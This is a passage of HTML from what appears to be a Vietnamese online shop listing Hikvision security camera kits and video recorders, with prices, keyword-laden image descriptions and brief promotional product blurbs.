                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF3T-PFS-DS-7204HGHI-K1.webp" alt="Gói camera ghi âm cho tiệm vàng, camera ghi âm tiệm vàng, đầu ghi âm camera tiệm vàng, camera ghi âm cho cửa hàng vàng, gói camera quan sát và ghi âm tiệm vàng, giải pháp ghi âm cho tiệm vàng, camera quan sát và ghi âm cho tiệm vàng, camera ghi âm chuyên dụng cho tiệm vàng." title="Gói camera ghi âm cho tiệm vàng Công nghệ giám sát ban đêm Full Color 20m là lựa chọn tuyệt vời để bảo vệ cửa hàng của bạn. Với khả năng giám sát ban đêm hiệu quả, camera này sẽ giúp bạn giám sát khoảng cách lên đến 20m vào ban đêm. Chức năng ưu việt của nó là khả năng thu âm, giúp bạn không chỉ quan sát mà còn nghe rõ âm thanh xung quanh. Điều này sẽ mang lại những lợi ích bảo mật tốt hơn cho tiệm vàng của bạn." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Goi-camera-ghi-am-cho-tiem-vang.htm">   Gói camera ghi âm cho tiệm vàng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,000,000 ₫</b> </span>
                                                <span class="giatt-left">8,100,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ gói camera ghi âm cho tiệm vàng Hikvision là một giải pháp hoàn hảo để bảo vệ và giám sát toàn diện cho tiệm vàng của bạn.  Bộ gói này được trang bị đầy đủ các tính năng và...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Camera-Quan-Sat-Nha-Mau-Tron-Bo.htm" alt="Camera Quan Sát Nhà Mẫu Trọn Bộ Camera quan sát nhà mẫu, camera Hikvision, camera quan sát trọn bộ, thiết bị an ninh Hikvision, giải pháp camera quan sát, hệ thống camera giám sát" title="Camera Quan Sát Nhà Mẫu Trọn Bộ Hikvision chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn hoàn hảo. Ban đêm, hình ảnh rõ nét và sáng tựa ban ngày, đảm bảo an ninh tuyệt đối. Với giá rẻ và tiết kiệm, không cần lo ngại về chi phí. Camera còn trang bị tính năng thu âm, nên dùng cho việc ghi lại âm thanh chất lượng cao.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70KF0T-MFS-DS-7204HGHI-K1.webp" alt="Camera quan sát nhà mẫu, camera Hikvision, camera quan sát trọn bộ, thiết bị an ninh Hikvision, giải pháp camera quan sát, hệ thống camera giám sát" title="Camera Quan Sát Nhà Mẫu Trọn Bộ Hikvision chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn hoàn hảo. Ban đêm, hình ảnh rõ nét và sáng tựa ban ngày, đảm bảo an ninh tuyệt đối. Với giá rẻ và tiết kiệm, không cần lo ngại về chi phí. Camera còn trang bị tính năng thu âm, nên dùng cho việc ghi lại âm thanh chất lượng cao." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Camera-Quan-Sat-Nha-Mau-Tron-Bo.htm">   Camera Quan Sát Nhà Mẫu Trọn Bộ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>9,300,000 ₫</b> </span>
                                                <span class="giatt-left">12,400,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Trọn bộ Camera Quan Sát Nhà Mẫu Hikvision là sự lựa chọn hoàn hảo cho việc giám sát an ninh trong gia đình và cửa hàng.  Thiết kế của Hikvision mang đến hình ảnh sáng đẹp và rõ...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Bo-Camera-Chuyen-Dung-Van-Phong.htm" alt="Bộ Camera Chuyên Dùng Văn Phòng Bộ camera chuyên dùng văn phòng, giới thiệu camera chuyên dụng văn phòng, mua bộ camera văn phòng, chất lượng camera văn phòng, camera an ninh văn phòng, camera giám sát văn phòng, thương hiệu camera văn phòng, giá camera chuyên dụng văn phòng, bộ camera văn phòng ưu việt." title="Bộ Camera Chuyên Dùng Văn Phòng Xem được ban đêm Full Color 40m là sự lựa chọn hoàn hảo cho việc giám sát trong môi trường nơi làm việc ban đêm. Với khả năng vẫn cho hình ảnh sáng như ban ngày và mịn đẹp hơn, camera này cung cấp chất lượng hình ảnh vượt trội, giúp bạn dễ dàng nhìn rõ từng chi tiết. Chức năng ưu việt của nó là thu hình chất lượng đáng chú ý, đảm bảo hình ảnh đẹp và sắc nét. Hơn nữa, giá khuyến mãi đang áp dụng là lợi thế mà bạn không thể bỏ lỡ.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE72DF0T-F-DS-7204HGHI-K1.webp" alt="Bộ camera chuyên dùng văn phòng, giới thiệu camera chuyên dụng văn phòng, mua bộ camera văn phòng, chất lượng camera văn phòng, camera an ninh văn phòng, camera giám sát văn phòng, thương hiệu camera văn phòng, giá camera chuyên dụng văn phòng, bộ camera văn phòng ưu việt." title="Bộ Camera Chuyên Dùng Văn Phòng Xem được ban đêm Full Color 40m là sự lựa chọn hoàn hảo cho việc giám sát trong môi trường nơi làm việc ban đêm. Với khả năng vẫn cho hình ảnh sáng như ban ngày và mịn đẹp hơn, camera này cung cấp chất lượng hình ảnh vượt trội, giúp bạn dễ dàng nhìn rõ từng chi tiết. Chức năng ưu việt của nó là thu hình chất lượng đáng chú ý, đảm bảo hình ảnh đẹp và sắc nét. Hơn nữa, giá khuyến mãi đang áp dụng là lợi thế mà bạn không thể bỏ lỡ." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Bo-Camera-Chuyen-Dung-Van-Phong.htm">   Bộ Camera Chuyên Dùng Văn Phòng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>8,400,000 ₫</b> </span>
                                                <span class="giatt-left">11,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ Camera Chuyên Dùng Văn Phòng Hikvision được thiết kế đặc biệt để phù hợp với nhu cầu giám sát trong môi trường văn phòng.  Được trang bị khả năng thu hình chất lượng cao, sản phẩm này đáp ứng đầy đủ yêu cầu của các doanh nghiệp và tổ chức</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-bo-camera-van-phong-chat-luong.htm" alt="Trọn bộ camera văn phòng chất lượng trọn bộ camera văn phòng, camera văn phòng chất lượng, camera giám sát văn phòng, hệ thống camera văn phòng, lắp đặt camera văn phòng, giải pháp camera văn phòng" title="Trọn bộ camera văn phòng chất lượng Xem ban đêm Full Color 40m là giải pháp hoàn hảo để giám sát văn phòng, mang lại hình ảnh chất lượng cao ngay cả trong điều kiện ánh sáng yếu. Với khả năng xem ban đêm sáng như ban ngày, camera cho phép theo dõi và ghi lại mọi hoạt động trong tối đến 40m.Chức năng thu âm chất lượng của camera cũng là ưu điểm nổi bật, giúp bạn không chỉ quan sát hình ảnh mà còn nghe rõ âm thanh xung quanh. Điều này mang lại sự linh hoạt và hiệu quả cho hệ thống giám sát, đảm bảo rằng không có chi tiết nào bị bỏ sót. Với trọn bộ camera văn phòng chất lượng Xem ban đêm Full Color 40m, bạn có thể yên tâm với tính năng ưu việt của nó trong việc giám sát và bảo vệ công ty hoặc">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE72DF3T-F-DS-7204HGHI-K1.webp" alt="trọn bộ camera văn phòng, camera văn phòng chất lượng, camera giám sát văn phòng, hệ thống camera văn phòng, lắp đặt camera văn phòng, giải pháp camera văn phòng" title="Trọn bộ camera văn phòng chất lượng Xem ban đêm Full Color 40m là giải pháp hoàn hảo để giám sát văn phòng, mang lại hình ảnh chất lượng cao ngay cả trong điều kiện ánh sáng yếu. Với khả năng xem ban đêm sáng như ban ngày, camera cho phép theo dõi và ghi lại mọi hoạt động trong tối đến 40m.Chức năng thu âm chất lượng của camera cũng là ưu điểm nổi bật, giúp bạn không chỉ quan sát hình ảnh mà còn nghe rõ âm thanh xung quanh. Điều này mang lại sự linh hoạt và hiệu quả cho hệ thống giám sát, đảm bảo rằng không có chi tiết nào bị bỏ sót. Với trọn bộ camera văn phòng chất lượng Xem ban đêm Full Color 40m, bạn có thể yên tâm với tính năng ưu việt của nó trong việc giám sát và bảo vệ công ty hoặc" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-bo-camera-van-phong-chat-luong.htm">   Trọn bộ camera văn phòng chất lượng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,827,600 ₫</b> </span>
                                                <span class="giatt-left">10,600,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Trọn bộ camera văn phòng chất lượng Hikvision là sản phẩm đáng tiền mà bạn không thể bỏ qua.  Được thương hiệu USA chứng nhận, camera Hikvision ♢   ' '>đẳng cấp   hình ảnh sắc nét, độ phân giải cao và chất lượng màu sắc tuyệt vời</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Camera-Ban-Dem-Co-Mau-Chinh-Hang.htm" alt="Lắp Camera Ban Đêm Có Màu Chính Hãng Lắp camera ban đêm màu chính hãng, Mua camera ban đêm có màu uy tín, Camera ban đêm chất lượng chính hãng, Hướng dẫn lắp đặt camera ban đêm, Tìm hiểu về camera ban đêm màu, Bán camera ban đêm màu giá rẻ, Review camera ban đêm có màu chính hãng, Sự khác biệt giữa camera ban đêm màu và camera thông thường." title="Lắp Camera Ban Đêm Có Màu Chính Hãng Giám sát ban đêm Full Color 40m với chất lượng tuyệt vời. Sản phẩm này được thiết kế để cung cấp hình ảnh rõ nét, chi tiết và chân thực ngay cả trong điều kiện ánh sáng yếu. Ngoài ra, nó có khả năng giám sát trong khoảng cách lên đến 40m. Lắp Camera Ban Đêm Có Màu Chính Hãng có khả năng tích hợp thu âm, cho phép bạn không chỉ quan sát hình ảnh mà còn nghe âm thanh trong vùng giám sát. Điều này đảm bảo bạn nhận được thông tin toàn diện về những gì đang xảy ra trong khu vực theo dõi.Với chất lượng mọi lúc, sản phẩm đáng tin cậy này sẽ giúp bạn bảo vệ gia đình, văn phòng và tài sản của mình. Với công nghệ tiên tiến và độ tin cậy cao, việc lắp đặt và sử dụng">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE72DF3T-FS-DS-7204HGHI-K1.webp" alt="Lắp camera ban đêm màu chính hãng, Mua camera ban đêm có màu uy tín, Camera ban đêm chất lượng chính hãng, Hướng dẫn lắp đặt camera ban đêm, Tìm hiểu về camera ban đêm màu, Bán camera ban đêm màu giá rẻ, Review camera ban đêm có màu chính hãng, Sự khác biệt giữa camera ban đêm màu và camera thông thường." title="Lắp Camera Ban Đêm Có Màu Chính Hãng Giám sát ban đêm Full Color 40m với chất lượng tuyệt vời. Sản phẩm này được thiết kế để cung cấp hình ảnh rõ nét, chi tiết và chân thực ngay cả trong điều kiện ánh sáng yếu. Ngoài ra, nó có khả năng giám sát trong khoảng cách lên đến 40m. Lắp Camera Ban Đêm Có Màu Chính Hãng có khả năng tích hợp thu âm, cho phép bạn không chỉ quan sát hình ảnh mà còn nghe âm thanh trong vùng giám sát. Điều này đảm bảo bạn nhận được thông tin toàn diện về những gì đang xảy ra trong khu vực theo dõi.Với chất lượng mọi lúc, sản phẩm đáng tin cậy này sẽ giúp bạn bảo vệ gia đình, văn phòng và tài sản của mình. Với công nghệ tiên tiến và độ tin cậy cao, việc lắp đặt và sử dụng" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Camera-Ban-Dem-Co-Mau-Chinh-Hang.htm">   Lắp Camera Ban Đêm Có Màu Chính Hãng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,000,000 ₫</b> </span>
                                                <span class="giatt-left">8,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ lắp camera ban đêm có màu chính hãng Hikvision ngày càng phát triển với nhiều dòng camera wifi thông minh, đa dạng về mẫu mã và thông số.  Với chất lượng hình ảnh 2</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-dat-tron-bo-camera-am-thanh-sieu-thi-mini.htm" alt="Lắp đặt trọn bộ camera âm thanh siêu thị mini Lắp đặt camera âm thanh siêu thị mini, trọn bộ camera âm thanh siêu thị mini, giá camera âm thanh siêu thị mini, camera âm thanh siêu thị mini chất lượng, công ty lắp đặt camera âm thanh siêu thị mini, dịch vụ lắp đặt camera âm thanh siêu thị mini, shop bán camera âm thanh siêu thị mini, tư vấn lắp đặt camera âm thanh siêu thị mini." title="Trọn bộ camera âm thanh siêu thị mini được lắp đặt một cách dễ dàng và nhanh chóng. Với hình ảnh xem ban đêm sáng đẹp nhờ công nghệ Full Color 20m, sản phẩm này hoàn hảo cho các công trình hoạt động ban đêm. Đặc biệt, camera còn tích hợp khả năng thu âm cao cấp, giúp người dùng giám sát và ghi lại âm thanh chất lượng. Đồng thời, sản phẩm còn được ưu đãi với mức chiết khấu cao, mang lại sự hài lòng cho khách hàng.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE76D0T-LMFS-DS-7204HGHI-K1.webp" alt="Lắp đặt camera âm thanh siêu thị mini, trọn bộ camera âm thanh siêu thị mini, giá camera âm thanh siêu thị mini, camera âm thanh siêu thị mini chất lượng, công ty lắp đặt camera âm thanh siêu thị mini, dịch vụ lắp đặt camera âm thanh siêu thị mini, shop bán camera âm thanh siêu thị mini, tư vấn lắp đặt camera âm thanh siêu thị mini." title="Trọn bộ camera âm thanh siêu thị mini được lắp đặt một cách dễ dàng và nhanh chóng. Với hình ảnh xem ban đêm sáng đẹp nhờ công nghệ Full Color 20m, sản phẩm này hoàn hảo cho các công trình hoạt động ban đêm. Đặc biệt, camera còn tích hợp khả năng thu âm cao cấp, giúp người dùng giám sát và ghi lại âm thanh chất lượng. Đồng thời, sản phẩm còn được ưu đãi với mức chiết khấu cao, mang lại sự hài lòng cho khách hàng." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-dat-tron-bo-camera-am-thanh-sieu-thi-mini.htm">   Lắp đặt trọn bộ camera âm thanh siêu thị mini</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,000,000 ₫</b> </span>
                                                <span class="giatt-left">8,600,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Lắp đặt trọn bộ camera âm thanh siêu thị mini Hikvision là sự lựa chọn hoàn hảo cho việc bảo vệ và giám sát các khu vực như siêu thị, cửa hàng, nhà hàng, văn phòng và nhiều...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Bo-Camera-Sieu-Thi-Gia-Re.htm" alt="Bộ Camera Siêu Thị Giá Rẻ Bộ camera siêu thị giá rẻ, camera siêu thị giá rẻ, bộ camera giá rẻ, camera giá rẻ siêu thị, bộ camera giá tốt siêu thị, bộ camera an ninh giá rẻ, bộ camera giá rẻ cho siêu thị." title="Bộ Camera Siêu Thị Giá Rẻ Công nghệ thiếu sáng Hồng Ngoại 30m là một sản phẩm lý tưởng cho dự án dân dụng. Với khả năng tích hợp Thu Âm, nó giúp bạn không chỉ quan sát mà còn lưu lại cả âm thanh trong một khoảng thời gian nhất định. Với đặc tính Siêu rẻ, nó là một lựa chọn phù hợp để tiết kiệm chi phí nhưng vẫn đảm bảo hiệu suất chất lượng cao.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE76H0T-ITPFS-DS-7204HGHI-K1.webp" alt="Bộ camera siêu thị giá rẻ, camera siêu thị giá rẻ, bộ camera giá rẻ, camera giá rẻ siêu thị, bộ camera giá tốt siêu thị, bộ camera an ninh giá rẻ, bộ camera giá rẻ cho siêu thị." title="Bộ Camera Siêu Thị Giá Rẻ Công nghệ thiếu sáng Hồng Ngoại 30m là một sản phẩm lý tưởng cho dự án dân dụng. Với khả năng tích hợp Thu Âm, nó giúp bạn không chỉ quan sát mà còn lưu lại cả âm thanh trong một khoảng thời gian nhất định. Với đặc tính Siêu rẻ, nó là một lựa chọn phù hợp để tiết kiệm chi phí nhưng vẫn đảm bảo hiệu suất chất lượng cao." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Bo-Camera-Sieu-Thi-Gia-Re.htm">   Bộ Camera Siêu Thị Giá Rẻ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>5,277,200 ₫</b> </span>
                                                <span class="giatt-left">7,290,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ Camera Siêu Thị Giá Rẻ Hikvision là một bộ sản phẩm camera được thiết kế đầy đủ và đáng tin cậy để giám sát siêu thị.  Với chức năng ưu việt thu âm cao cấp, bộ camera này mang đến một trải nghiệm giám sát tốt hơn với âm thanh rõ ràng và chi tiết</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="HIKVISION-DS-7104HGHI-F1.htm" alt="Đầu Thu DS-7104HGHI-F1 Analog Đầu Thu DS-7104HGHI-F1 Analog,Giá giá sỉ DS-7104HGHI-F1 HD Anlog ,Phân Phối Sỉ DS-7104HGHI-F1,DS-7104HGHI-F1 Bán Lỗ,DS-7104HGHI-F1 Giá Thấp Nhất,công nghê DS-7104HGHI-F1,DS-7104HGHI-F1 Tốt nhất,thông số DS-7104HGHI-F1,DS-7104HGHI-F1 Tốt nhất,DS-7104HGHI-F1 giá kỹ thuật,DS-7104HGHI-F1 Giá rẻ,DS-7104HGHI-F1 Chất Lượng,bán DS-7104HGHI-F1" title="Đầu Ghi Camera  HD DS-7104HGHI-F1 Chất Lượng Hình 2.0 MP FULL HD 1080P Sắt nét tiết kiệm chi phí Hình ảnh ban đêm 8 HDD tích hợp chức năng cao cấp Công Nghệ AI Có thể mở rộng Thêm 1 Camera IP Hình sáng hơn CMOS Thu hình nhiều màu sắc lưu trữ lâu hơn H.264 AHD CVI TVI BCS HD Analog thiết kế camera mỹ thuật Dome Kim loại Thêm 1 Camera IP Hổ trợ HDD đến 6TB">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-7104HGHI-F1.webp" alt="Đầu Thu DS-7104HGHI-F1 Analog,Giá giá sỉ DS-7104HGHI-F1 HD Anlog ,Phân Phối Sỉ DS-7104HGHI-F1,DS-7104HGHI-F1 Bán Lỗ,DS-7104HGHI-F1 Giá Thấp Nhất,công nghê DS-7104HGHI-F1,DS-7104HGHI-F1 Tốt nhất,thông số DS-7104HGHI-F1,DS-7104HGHI-F1 Tốt nhất,DS-7104HGHI-F1 giá kỹ thuật,DS-7104HGHI-F1 Giá rẻ,DS-7104HGHI-F1 Chất Lượng,bán DS-7104HGHI-F1" title="Đầu Ghi Camera  HD DS-7104HGHI-F1 Chất Lượng Hình 2.0 MP FULL HD 1080P Sắt nét tiết kiệm chi phí Hình ảnh ban đêm 8 HDD tích hợp chức năng cao cấp Công Nghệ AI Có thể mở rộng Thêm 1 Camera IP Hình sáng hơn CMOS Thu hình nhiều màu sắc lưu trữ lâu hơn H.264 AHD CVI TVI BCS HD Analog thiết kế camera mỹ thuật Dome Kim loại Thêm 1 Camera IP Hổ trợ HDD đến 6TB" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="HIKVISION-DS-7104HGHI-F1.htm">   Đầu Thu DS-7104HGHI-F1 Analog</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>1,800,000 ₫</b> </span>
                                                <span class="giatt-left">1,860,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Sản phẩm Đầu Ghi HD DS-7104HGHI-F1 là một thiết bị chuyên dụng để ghi và quản lý hình ảnh từ camera an ninh.  Với chất lượng hình ảnh HD độ nét cao, đầu ghi này mang lại sự chân thực và rõ ràng trong việc giám sát và ghi lại các hoạt động xảy ra</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="HIKVISION-DS-7108HQHI-K1.htm" alt="DS-7108HQHI-K1 Đầu ghi Camera Hãng Hikvision Hình Ảnh Đẹp DS-7108HQHI-K1 Đầu ghi Camera Hãng Hikvision Hình Ảnh Đẹp,thông số DS-7108HQHI-K1,DS 7108HQHI K1,chức năng DS-7108HQHI-K1 2.0 MP FULL HD 1080P , Đầu Thu hình DS-7108HQHI-K1 Tốt nhất,DS-7108HQHI-K1 Chất Lượng,bán DS-7108HQHI-K1,Giá giá sỉ DS-7108HQHI-K1,Bán Sỉ DS-7108HQHI-K1,DS-7108HQHI-K1 Bán Giá Rẻ,DS-7108HQHI-K1 Đang giảm giá,DS-7108HQHI-K1 chiết khấu cao,Giá Bán DS-7108HQHI-K1,cửa hàng bán DS-7108HQHI-K1" title="Trung Tâm Ghi Hình DS-7108HQHI-K1 chất lượng sắt nét đến 2.0 MP Xem ban đêm 1 HDD với ưu điểm Công Nghệ AI Ghi Hình Sắt Nét Thêm 2 Camera IP sáng đẹp hơn CMOS H.265+/H.265/H.264+/H.264 Hình ảnh sắt nét với công nghệ AHD CVI TVI BCS ổn định Thiết kế đầu thu dạng box tinh tế Đầu Ghi 8 kênh Ghi Hình Sắt Nét Thêm 2 Camera IP Thêm 2 Camera IP">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-7108HQHI-K1.webp" alt="DS-7108HQHI-K1 Đầu ghi Camera Hãng Hikvision Hình Ảnh Đẹp,thông số DS-7108HQHI-K1,DS 7108HQHI K1,chức năng DS-7108HQHI-K1 2.0 MP FULL HD 1080P , Đầu Thu hình DS-7108HQHI-K1 Tốt nhất,DS-7108HQHI-K1 Chất Lượng,bán DS-7108HQHI-K1,Giá giá sỉ DS-7108HQHI-K1,Bán Sỉ DS-7108HQHI-K1,DS-7108HQHI-K1 Bán Giá Rẻ,DS-7108HQHI-K1 Đang giảm giá,DS-7108HQHI-K1 chiết khấu cao,Giá Bán DS-7108HQHI-K1,cửa hàng bán DS-7108HQHI-K1" title="Trung Tâm Ghi Hình DS-7108HQHI-K1 chất lượng sắt nét đến 2.0 MP Xem ban đêm 1 HDD với ưu điểm Công Nghệ AI Ghi Hình Sắt Nét Thêm 2 Camera IP sáng đẹp hơn CMOS H.265+/H.265/H.264+/H.264 Hình ảnh sắt nét với công nghệ AHD CVI TVI BCS ổn định Thiết kế đầu thu dạng box tinh tế Đầu Ghi 8 kênh Ghi Hình Sắt Nét Thêm 2 Camera IP Thêm 2 Camera IP" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="HIKVISION-DS-7108HQHI-K1.htm">   DS-7108HQHI-K1 Đầu ghi Camera Hãng Hikvision Hình Ảnh Đẹp</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>4,260,000    ₫</b> </span>
                                                <span class="giatt-left">4,460,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Thiết bị thu hình DS-7108HQHI-K1 là một giải pháp lý tưởng cho việc giám sát an ninh và quản lý với khả năng ứng dụng công nghệ AI.  Nó được tích hợp sẵn với H.265+/H.265/H</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="DS-7108NI-Q1M.htm" alt="Đầu ghi hình HIKVISION DS 7108NI Q1/M Đầu ghi hình HIKVISION DS 7108NI Q1/M,thông số  Đầu Thu Camera DS-7108NI-Q1/M,DS-7108NI-Q1/M Giá Hấp Dẫn,chức năng DS-7108NI-Q1/M 4.0 megapixel ,DS-7108NI-Q1/M Chất lượng nhất,Giá Bán DS-7108NI-Q1/M,DS-7108NI-Q1/M chiết khấu cao,DS-7108NI-Q1/M Bán Giá Rẻ,cửa hàng bán DS-7108NI-Q1/M,bán DS-7108NI-Q1/M,DS-7108NI-Q1/M Chất lượng nhất" title="Đầu ghi hình HIKVISION DS-7108NI-Q1/M là dòng đầu ghi chất lượng cao hỗ trợ 8 kênh camera IP chuyên dụng độ phân giải lên tới 4 megapixel. đầu ghi hình tích hợp nhiều công nghệ hiện dại tính năng dễ dàng sử dụng.Sản phẩm phù hợp cho các cong trình dự án nhỏ,thích hợp lắp đặt camera văn phòng,siêu thị,cửa hàng ,..">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/ds-7108ni-q1m-hinh-chinh7.webp" alt="Đầu ghi hình HIKVISION DS 7108NI Q1/M,thông số  Đầu Thu Camera DS-7108NI-Q1/M,DS-7108NI-Q1/M Giá Hấp Dẫn,chức năng DS-7108NI-Q1/M 4.0 megapixel ,DS-7108NI-Q1/M Chất lượng nhất,Giá Bán DS-7108NI-Q1/M,DS-7108NI-Q1/M chiết khấu cao,DS-7108NI-Q1/M Bán Giá Rẻ,cửa hàng bán DS-7108NI-Q1/M,bán DS-7108NI-Q1/M,DS-7108NI-Q1/M Chất lượng nhất" title="Đầu ghi hình HIKVISION DS-7108NI-Q1/M là dòng đầu ghi chất lượng cao hỗ trợ 8 kênh camera IP chuyên dụng độ phân giải lên tới 4 megapixel. đầu ghi hình tích hợp nhiều công nghệ hiện dại tính năng dễ dàng sử dụng.Sản phẩm phù hợp cho các cong trình dự án nhỏ,thích hợp lắp đặt camera văn phòng,siêu thị,cửa hàng ,.." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="DS-7108NI-Q1M.htm">   Đầu ghi hình HIKVISION DS 7108NI Q1/M</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>1,580,000 ₫</b> </span>
                                                <span class="giatt-left">2,060,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Đầu ghi hình DS-7108NI-Q1/M là một thiết bị quan trọng trong hệ thống giám sát an ninh.  Với khả năng quay phim Full HD, Đầu ghi này cho phép ghi lại và lưu trữ hình ảnh chất lượng cao</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="DS-7204HGHI-K1-Dau-Ghi.htm" alt="Đầu Thu DS-7204HGHI-K1 Công Nghệ AI Đầu Thu DS-7204HGHI-K1 Công Nghệ AI,DS-7204HGHI-K1 Giá Hấp Dẫn,DS-7204HGHI-K1 Công Nghệ Mới,DS-7204HGHI-K1 Công Nghệ IP  Chất lượng nhất,DS-7204HGHI-K1 giá kỹ thuật,Phân Phối Sỉ DS-7204HGHI-K1,Công ty bán DS-7204HGHI-K1,DS-7204HGHI-K1 Giá Hấp Dẫn,DS-7204HGHI-K1 Công Nghệ Mới" title="Đầu Ghi IP DS-7204HGHI-K1 Chất Lượng Hình 2.0 MP FULL HD 1080P Sắt nét tiết kiệm chi phí Xem ban đêm 8 HDD Công Nghệ AI ONVIF CMOS truyền tải nhanh hơn H.265+/H.265/H.264+/H.264 Hình anh được truyền tải trên công nghệ IP Kết nối tập trung dễ dàng Nhìn đẹp mắt với Đầu Ghi 4 kênh trang bị xem ban đêm thông minh ONVIF Hổ trợ HDD đến 16TB">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-7204HGHI-K1.webp" alt="Đầu Thu DS-7204HGHI-K1 Công Nghệ AI,DS-7204HGHI-K1 Giá Hấp Dẫn,DS-7204HGHI-K1 Công Nghệ Mới,DS-7204HGHI-K1 Công Nghệ IP  Chất lượng nhất,DS-7204HGHI-K1 giá kỹ thuật,Phân Phối Sỉ DS-7204HGHI-K1,Công ty bán DS-7204HGHI-K1,DS-7204HGHI-K1 Giá Hấp Dẫn,DS-7204HGHI-K1 Công Nghệ Mới" title="Đầu Ghi IP DS-7204HGHI-K1 Chất Lượng Hình 2.0 MP FULL HD 1080P Sắt nét tiết kiệm chi phí Xem ban đêm 8 HDD Công Nghệ AI ONVIF CMOS truyền tải nhanh hơn H.265+/H.265/H.264+/H.264 Hình anh được truyền tải trên công nghệ IP Kết nối tập trung dễ dàng Nhìn đẹp mắt với Đầu Ghi 4 kênh trang bị xem ban đêm thông minh ONVIF Hổ trợ HDD đến 16TB" />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="DS-7204HGHI-K1-Dau-Ghi.htm">   Đầu Thu DS-7204HGHI-K1 Công Nghệ AI</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>1,350,000 ₫</b> </span>
                                                <span class="giatt-left">1,760,000 ₫</span>
                                            </div>
